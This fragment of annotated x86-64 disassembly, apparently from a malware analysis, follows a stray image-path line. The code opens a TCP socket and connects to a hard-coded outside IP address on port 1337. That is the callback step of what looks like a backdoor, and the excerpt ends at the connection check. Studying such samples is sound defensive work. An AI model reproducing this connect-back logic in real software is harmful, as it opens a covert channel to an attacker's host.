 push rbp
mov rbp, rsp
sub rsp, 30h
mov [rbp+var_28], rdi
mov edx, 0
mov esi, 1
mov edi, 2 ; IPv4, TCP socket
call s_socket
mov cs:dword_509458, eax
mov [rbp+var_20], 2
mov edi, 539h ; port 1337
call sub_402898
mov [rbp+var_1E], ax
mov edi, offset a2394179104 ; "23.94.179.104"
call sub_4028B4
mov [rbp+var_1C], eax
lea rax, [rbp+var_20]
mov rsi, rax
mov edi, cs:dword_509458
mov edx, 10h
call s_connect
cmp eax, 0FFFFFFFFh
jz short loc_400739